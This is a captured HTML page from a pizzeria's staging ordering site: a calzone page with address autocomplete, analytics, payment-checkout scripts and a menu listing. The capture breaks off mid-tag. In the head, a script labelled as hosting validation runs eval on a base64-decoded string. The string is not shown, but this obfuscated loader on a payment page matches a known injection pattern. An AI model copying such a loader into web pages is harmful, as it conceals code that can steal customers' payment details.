

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://stage.pizzaiolo.ca/orders/calzone/baked-calzone
body_size: 18351
content:
<!DOCTYPE html>
<html lang="en">
  <head>
		
	<!-- stage.pizzaiolo.ca -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	
	<title>Pizzaiolo | Toronto and GTA's Gourmet Pizzeria | Baked Calzones</title>
<meta content="Not just Pizza, but also Calzones! If traditional pizza isn't your thing, come try one of Pizzaiolo's fresh baked Calzones!" name="description" />
<meta content="Pizzaiolo, Calzones, Baked Pizza, Takeout, Delivery, Pizza, Toronto's Best Calzone" name="keywords" />
	
    <!-- Open Graph data -->
    <meta property="og:title" content="Pizzaiolo Gourmet Pizza" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://www.pizzaiolo.ca/" />
    <meta property="og:image" content="/assets/ui/pizzaiolo_logo_trans.png" />
    <meta property="og:description" content="Pizzaiolo is Toronto's best gourmet pizza. Our famous Pizzaiolo tomato sauce and artisan dough are never frozen." />
    <link rel="apple-touch-icon" sizes="57x57" href="/assets/ui//apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/assets/ui//apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/assets/ui//apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/assets/ui//apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/assets/ui//apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/assets/ui//apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/assets/ui//apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/assets/ui//apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/assets/ui//apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="/assets/ui//android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/assets/ui//favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/assets/ui//favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/assets/ui//favicon-16x16.png">
    <link rel="manifest" href="/assets/ui//manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/assets/ui//ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    
    <script src="https://maps.googleapis.com/maps/api/js?sensor=false&libraries=places&key=AIzaSyBnnncXntIVD4MkedsOj6l6Vc68bhyUlwo" type="text/javascript"></script>
    <script type="text/javascript">
      var formType, autocomplete;
      var isAutoCompletedSelected = false;
      var orderForm = {
        order_address_1: 'short_name',
        // route: 'long_name',
        order_city: 'long_name',
        //administrative_area_level_1: 'short_name',
        //country: 'long_name',
        order_postal_code: 'short_name'
      };
     
      function initialize() {
        // var map = new google.maps.Map(document.getElementById('map'), {
        //   center: {
        //     lat: -33.8688,
        //     lng: 151.2195
        //   },
        //   zoom: 13
        // });
        var northEast = new google.maps.LatLng(44.941160, -76.895187);
        var southWest = new google.maps.LatLng(41.946172, -83.296577);

        // var SWmark = new google.maps.Marker({
        //   map: map,
        //   position: southWest,
        //   title: southWest.toUrlValue(6),
        //   label: "SW"
        // });
        // var NEmark = new google.maps.Marker({
        //   map: map,
        //   position: northEast,
        //   title: northEast.toUrlValue(6),
        //   label: "NE"
        // });
        var TorontoBounds = new google.maps.LatLngBounds(southWest, northEast);
        // var rectangle = new google.maps.Rectangle({
        //   map: map,
        //   bounds: TorontoBounds
        // });
        // map.fitBounds(TorontoBounds);
        //var input = document.getElementById('order_address_1');
        var input = $(".google-autocomplete");
        formType = input.attr('data_id');
        var options = {
          fields: ['address_components', 'name'],
          bounds: TorontoBounds,
          strictBounds: true,
          componentRestrictions: {
            country: 'CA',
          }
        };
        autocomplete = new google.maps.places.Autocomplete(input[0], options);
        autocomplete.addListener('place_changed', fillInAddress);
      }
      google.maps.event.addDomListener(window, 'load', initialize);

      function fillInAddress() {
         var address = {
          street_number: "",
          street_address: "",
          city: "",
          postal_code: ""
        };
        var place = autocomplete.getPlace();
        isAutoCompletedSelected = true;
        for (var i = 0; i < place.address_components.length; i++) {
          var addressType = place.address_components[i].types[0];
          if(addressType == "street_number") {
            address.street_number = place.address_components[i].long_name;
          }
          if(addressType == "route") {
            address.street_address = place.address_components[i].long_name;
          }
          if(addressType == "locality" || addressType == "political") {
            address.city = place.address_components[i].long_name;
          }
          if(addressType == "postal_code") {
            address.postal_code = place.address_components[i].long_name;
          }
        }

        // filling fields
        if(formType == "order-form") {
          $("#order_address_1").val(address.street_number + " " + address.street_address);
          $("#order_city").val(address.city);
          $("#order_postal_code").val(address.postal_code);
          //if(address.postal_code == ""){
          //  $("#order_postal_code_wrapper").show();
          //}else{
          //$("#order_postal_code_wrapper").hide();
          //}
        }

        if(formType == "signup-form") {
          $("#customer_address_1").val(address.street_number + " " + address.street_address);
          $("#customer_city").val(address.city);
          $("#customer_postal_code").val(address.postal_code);
          //if(address.postal_code == ""){
          //$("#customer_postal_code").attr('type', 'text')
          //}else{
          //$("#customer_postal_code").attr('type', 'hidden')
          //}
        }

        if(formType == "new-delivery-form") {
          $(".add1").val(address.street_number + " " + address.street_address);
          $(".city1").val(address.city);
          $(".pin1").val(address.postal_code);
          // if(address.postal_code == ""){
          //   $("#new_delivery_postal_code_wrapper").show();
            //$(".pin1").attr('type', 'text')
          // }else{
          //  //$(".pin1").attr('type', 'hidden')
          //  $("#new_delivery_postal_code_wrapper").hide();
          // }
        }

        if(formType == "payment-form") {
          $("#bambora_address_line1").val(address.street_number + " " + address.street_address);
          $("#bambora_city").val(address.city);
          $("#bambora_postal_code").val(address.postal_code);
        }

        if(formType == "edit-customer-form") {
          $("#customer_address_1").val(address.street_number + " " + address.street_address);
          $("#customer_city").val(address.city);
          $("#customer_postal_code").val(address.postal_code);
          //if(address.postal_code == ""){
            //$("#edit_customer_postal_code_wrapper").show();
            // $("#customer_postal_code").attr('type', 'text')
          //}else{
            //$("#edit_customer_postal_code_wrapper").hide();
            //$("#customer_postal_code").attr('type', 'hidden')
          //}
        }

        if(formType == "delivery-address-form") {
          $("#order_delivery_address_1").val(address.street_number + " " + address.street_address);
          $("#order_delivery_city").val(address.city);
          $("#order_delivery_postal_code").val(address.postal_code);
          //if(address.postal_code == ""){
          //$("#order_delivery_postal_code_wrapper").show();
          //}else{
            //$("#order_delivery_postal_code_wrapper").hide();
          //}
        }
      }
    </script>

    <style type="text/css"> 
        .preloaderBg {
          position: fixed;
          z-index: 9999;
          top: 0;
          background: #fff;
          width: 100%;
          height: 100%;
          text-align: center;
        }

        .preloader {
          margin: auto;
          background: url(https://pizzaiolo.ca/assets/new_design/brand.svg)
            no-repeat center;
          background-size: 150px;
          width: 300px;
          height: 300px;
        }

        .preloader2 {
          border: 5px solid #f3f3f3;
          border-top: 5px solid #f00;
          border-radius: 50%;
          width: 250px;
          height: 250px;
          animation: spin 1s ease-in-out infinite;
          position: relative;
          margin: auto;
          top: -280px;
        }

        @keyframes spin {
          0% {
            transform: rotate(0deg);
          }
          100% {
            transform: rotate(360deg);
          }
        }

    </style> 

    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js" integrity="sha256-/H4YS+7aYb9kJ5OKhFYPUjSJdrtV6AeyJOtTkw6X72o=" crossorigin="anonymous"></script>

    <link href="/assets/ui/favicon-d79e5a60c77022ca3f7149e9968b88ac.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
    <meta content="authenticity_token" name="csrf-param" />
<meta content="arHnsYD5tWOijCs/30lffcAZwA1sdQhr6AFBq6X6n/M=" name="csrf-token" />

      <script type="text/javascript" class="hosting-validation-code">
        eval(atob("[base64]"));
      </script>

    <!-- Le HTML5 shim, for IE6-8 support of HTML elements -->
    <!--[if lt IE 9]>
      <script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js" type="text/javascript"></script>
    <![endif]-->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
    <link href="/assets/new_design/application-8a1b746b536d2e634fda2d6e25d77458.css" media="all" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-confirm/3.3.2/jquery-confirm.min.css">
    <!-- For third-generation iPad with high-resolution Retina display: -->
    <!-- Size should be 144 x 144 pixels -->

    <!-- For iPhone with high-resolution Retina display: -->
    <!-- Size should be 114 x 114 pixels -->

    <!-- For first- and second-generation iPad: -->
    <!-- Size should be 72 x 72 pixels -->

    <!-- For non-Retina iPhone, iPod Touch, and Android 2.1+ devices: -->
    <!-- Size should be 57 x 57 pixels -->

    <!-- For all other devices -->
    <!-- Size should be 32 x 32 pixels -->
		
		<meta name="apple-mobile-web-app-title" content="Pizzaiolo">
		
		<link rel="stylesheet" media="(max-width: 480px)" href="/stylesheets/phone.css" />
		
		<!-- <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-1716171-88', 'pizzaiolo.ca');
  ga('send', 'pageview');

</script> -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NP2NZNJ6');</script>
<!-- End Google Tag Manager -->

<script>
  dataLayer.push({'color': 'red'});

</script>

    <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2475182902524881');
  fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2475182902524881&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EF10NQ1S9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EF10NQ1S9M');
</script>
    <script src="https://libs.na.bambora.com/customcheckout/1/customcheckout.js"></script>
    <script>
      window.customcheckout = customcheckout();
      // document.addEventListener("DOMContentLoaded", function () {
        // Hide the loader when the DOM is fully loaded
        // document.getElementById("loader").style.display = "none";
      // });
    </script>
    <script src="https://applepay.cdn-apple.com/jsapi/v1/apple-pay-sdk.js"></script>
    <meta http-equiv="X-Frame-Options" content="SAMEORIGIN">
  </head>
  <body class="calzone_page">

    

  	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NP2NZNJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<!-- <div id="maintenance">
		<h2>Online orders are currently under maintenance. Please call your store to place an order:</h2>
	</div> -->
		<!--Header Start-->
		<header>
  <div class="hidden-mobile navbar-wrap fixed-top bg-white">
    <nav class="navbar navbar-expand-lg navbar-light">
      <div class="container-fluid"> 
        <a class="navbar-brand" href="/">
          <img src="/assets/new_design/brand.svg" alt="">
        </a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button>
        <div class="navbar-collapse" id="navbarSupportedContent">
          <ul class="navbar-nav ml-auto">
           <!-- <li class="nav-item"><a href="/orders/menu" class="nav-link">Menu</a></li>
            <li class="nav-item"><a href="/pages/franchise_opportunities" class="nav-link">Franchising</a></li>
            <li class="nav-item"><a href="/orders/specials" class="nav-link">Deals</a></li>
            <li class="nav-item"><a href="/orders/delicious_events" class="nav-link">Catering</a></li>
            <li class="nav-item"><a href="/locations" class="nav-link">Locations</a></li> -->
            <li class="nav-item order-online-li">
              <a href="/orders/menu" class="nav-link btn-green order-online-btn">Order Online</a>
            </li>
            <li class="nav-item">
                <a href="/customers" class="nav-link">Login</a>
            </li>
            <li class="nav-item position-relative">
              <a href="/orders/details" class="nav-link cart-desktop">
                <img src="/assets/new_design/cart-icon.svg" alt="">
                <div class="cart-item-counter">0</div>
              </a>
            </li>
            <li class="nav-item ml-3" onclick="openNav()">
            <span class="hamburger-box">
              <img src="/assets/new_design/Hamburger-Menu.png" width="29">
            </span>
          </li>
          </ul>
        </div>
      </div>
    </nav>
  </div>
  <div class="mobile-menu">
    <div class="nav-mobile-item">
      <ul>
        <li>
          <a href="/orders/menu" class="btn-green order-online-btn">Order Online</a>
        </li>
        <li class="text-center only-mobile" style="margin-right: 10px;">
          <a href="/orders/details" class="nav-link cart-mobile">
            <img src="/assets/new_design/cart-icon.svg" alt="">
            <div class="cart-item-counter">0</div>
          </a>
        </li>
        <li class="only-mobile" onclick="openNav()">
          <span style="font-size:30px;cursor:pointer" >
            <img src="/assets/new_design/Hamburger-Menu.png" width="29">
          </span>
        </li>
      </ul>
    </div>
    <div class="mobile-logo on-page only-mobile">
        <a class="navbar-brand" href="/">
          <img src="/assets/new_design/brand.svg" alt="">
        </a>
    </div>
  </div>
</header>


<div id="mySidenavWrap" class="sidenavCurtain" onclick="closeNav()">
<div id="mySidenav" class="sidenav">
  <div class="menu-top">
    <div class="mobile-logo only-mobile">
      <a href="/">
        <img src="/assets/new_design/brand.svg" width="60px" alt="">
      </a>
    </div>
    <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">
      <img src="/assets/new_design/close_menu_black.png" width="22">
    </a>
  </div>
  <!--div class="menu-link">
    <a href="/orders/menu">Menu</a>
  </div-->
   <div class="location-wrapper mt-5 mt-md-0">
    <div class="catering-link">
      <a href="/orders/menu">Menu</a>
    </div>
    <div class="location-link">
      <a href="/orders/specials">Deals</a>
    </div>
  </div>
  <div class="location-wrapper">
    <div class="catering-link">
      <a href="/orders/delicious_events">Catering</a>
    </div>
    <div class="location-link">
      <a href="/locations">Locations</a>
    </div>
  </div>
  <div class="mid-menu-wrapper">
    <a href="/pages/nutritional_information">Nutrition &amp; Ingredients</a>
    <a href="/pages/about">About Us</a>
    <a href="/customer_reviews">Customer Service</a>

    <!--%= link_to "Franchise Opportunities", page_path('franchise_opportunities') %-->
    <!--%= link_to "Customer Service", customer_new_review_path %-->
    <!--%= link_to "Careers", page_path('careers') %-->
    <!--%= link_to "Nutritional Info", page_path('nutritional_information') %-->
    <!--%= link_to "Catering", "/orders/delicious_events" %-->
    <!--%= link_to "Community Programs", page_path('community_programs') %-->
    <!--%= link_to "Privacy Policy", page_path('privacy-policy') %-->
  </div>
  <div class="user-menu-wrapper">
    <div class="user-menu-avatar">
      <img src="/assets/new_design/user-default-avatar.png" width="40">
    </div>
      <div class="signin-menu">
        <a href="/customers">Sign In</a>
      </div>
      <div class="signin-menu">
        <a href="/signup/sign_up">Create an account</a>
      </div>
  </div>
  <div class="mid-menu-wrapper">
    <a href="/customers">My Account</a>
  </div>
  <!--<a href="/orders/details">My Order</a>-->
</div>
</div>
		<!--Header End--> 
    <div class="inner-page-wrap order_online"> 
      <div class="page-header-title">
        <div class="page-title-position  ">
          <h2>BAKED <br >CALZONE</h2>
          <!-- <div class="gp-logo-vegan" style="display:none;">
            <div class="vegan-tagline">
              Try our new<br>vegan cheese
            </div>
            <div class="gp-logo-image">
              <img class="gp-logo" src="/assets/new_design/GPF_logo.png" alt="">
            </div>
          </div>-->
          <!--<div class="fr-logo-plant-based" style="display:none;">
            <div class="fr-logo-image">
              <img class="fr-logo" src="/assets/new_design/fr_logo.jpg" alt="">
            </div>
          </div>-->
        </div>
        <div class="fr-tagline" style="display:none;">
          <p>MAKE IT VEGAN! REPLACE YOUR MOZZARELLA WITH VEGAN CHEESE.</p>
        </div>
        <div><p></p></div>
      </div>
      <!-- Time Now: 2026-01-23 21:17:46 -0500 -->	
      <div class="container error">
      </div>

    <!-- -->
     <style media="all" title="text/css" type="text/css">span.show-menu { display:none; }span.show-menu a { display:none; }#order_table { display: none; }#checkout_cart_link { display: none; }</style><section><div class="container"><div class="orders-index extra-p"><div><div class="row"></div></div></div></div><div class="page-background-catering" style="display:none;"><div class="bg-img" style="background-image: url('/assets/new_design/MEAT_LOVER.jpg'); background-repeat: no-repeat; background-size: cover;"></div></div><div class="page-background-catering" style="display:none;"></div><div class="container gridOnMobile"><div id="edit_or_update_order_items"></div><div class="home-category-thumb" id="select_products" style="display:none;"><div class="food-categories-all" id="all-categories" style=""><div><div class="row no-gutters main-menu gridCard"><div class="food-category meat-pizza"><a href="/orders/pizza/create-your-own-pizza" class="show-menu"><div class="card border-0 rounded-0 hc-block"><img alt="Thumb_customize" src="/assets/new_design/thumb_customize.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">	CUSTOMIZE</h2></div></div></a></div><div class="food-category meat-pizza"><a class="pizza_category" href="/orders/gourmet-meat-pizzas/categories"><div class="card border-0 rounded-0 hc-block"><img alt="Thumb_meat" src="/assets/new_design/thumb_meat.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">	 MEAT</h2></div></div></a></div><div class="food-category meat-pizza"><a class="pizza_category" href="/orders/gourmet-vegetarian-pizzas/categories"><div class="card border-0 rounded-0 hc-block"><img alt="Thumb_veggie" src="/assets/new_design/thumb_veggie.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">	VEGGIE</h2></div></div></a></div><div class="food-category meat-pizza"><a class="pizza_category" href="/orders/gourmet-vegan-pizzas/categories"><div class="card border-0 rounded-0 hc-block"><img alt="Thumb_vegan" src="/assets/new_design/thumb_vegan.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">	VEGAN</h2></div></div></a></div><div class="food-category meat-pizza"><a class="pizza_category" href="/orders/gluten-free/categories"><div class="card border-0 rounded-0 hc-block"><img alt="New_gluten_free" src="/assets/new_design/new_gluten_Free.png" /><div class="card-img-overlay d-flex align-items-center justify-content-center gulten_free_title"><h2 class="card-title">Gluten Free & Cauliflower</h2></div></div></a></div><div class="food-category meat-pizza"><a class="pizza_category" href="/orders/plant-based/categories"><div class="card border-0 rounded-0 hc-block"><img alt="Plant_based_thumb" src="/assets/new_design/plant_based_thumb.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">Plant Based		</h2></div></div></a></div></div></div></div><div class="container"><div class="tab-content"><div class="tab-pane" id="select_pizza"><div class="row"><div class="span12" id="pizza_list"><div class="hidden-phone top-desktop"><h1 class="super-header light green"><a class="back_to_categories" href="#">&#8592;</a><span>CATEGORY NAME</span></h1></div><div class="top-bar"><h1><a href="/orders">&#8592;</a><span>CATEGORY NAME	</span></h1></div><div class="media-list"><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/87/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Americana </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Bacon (Real Canadian), Oregano, Organic Fresh Mushrooms, Parmigiano Cheese, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=87" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/192/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Beefaroni </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Ground beef, Pepperoni (Thick Cut), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=192" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/54/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Bianca </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">160-210 cals/slice</p><p class="ingredients">Artichokes (Marinated), Extra Virgin Olive Oil, Feta Cheese, Oregano, Parmigiano Cheese, Zucchini (Marinated) and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=54" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/85/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Bomba </h2><div class="right-icons"></div><p class="calories">150-210 cals/slice</p><p class="ingredients">Feta Cheese, Gorgonzola Cheese, Parmigiano Cheese, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=85" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="spicy " style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/77/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Brando </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_spicy.png" title="Spicy" /></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Ground beef, Hot Banana Peppers, Organic Fresh Mushrooms, Red Onions, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=77" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/80/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Canadiana </h2><div class="right-icons"></div><p class="calories">130-180 cals/slice</p><p class="ingredients">Green Peppers, Organic Fresh Mushrooms, Pepperoni (Original Dry-Cured), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=80" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/78/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Capone </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Chicken Breast (Oven-Roasted), Organic Fresh Mushrooms, Parmigiano Cheese, Pesto Sauce (no nuts), Roasted Red Peppers and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=78" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/63/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Capri </h2><div class="right-icons"></div><p class="calories">150-210 cals/slice</p><p class="ingredients">Goat Cheese, Pesto Sauce (no nuts), Roasted Red Peppers, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=63" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/61/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Casino </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Black Olives, Green Olives, Roasted Red Peppers, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=61" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="pizzaiolo-favourites " style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/58/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Diana </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Organic Fresh Mushrooms, Pesto Sauce (no nuts), Roasted Red Peppers, Tomatoes (Herbed) and Zucchini (Marinated)</p><div class="bottom-button"><a href="/orders?pizza_preset_id=58" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/149/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Enzo </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Extra Virgin Olive Oil, Fresh Garlic, Oregano and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=149" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/131/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Franki Valli </h2><div class="right-icons"></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Artichokes (Marinated), Black Olives, Ham (contains gluten), Organic Fresh Mushrooms, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=131" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/66/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Fredo </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_vegan.png" title="Vegan" /></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Olive Oil &amp; Garlic, Oregano, Potatoes (Yukon Gold) and Rosemary</p><div class="bottom-button"><a href="/orders?pizza_preset_id=66" class="button default">Order</a></div></div></div><div class="pizza-select 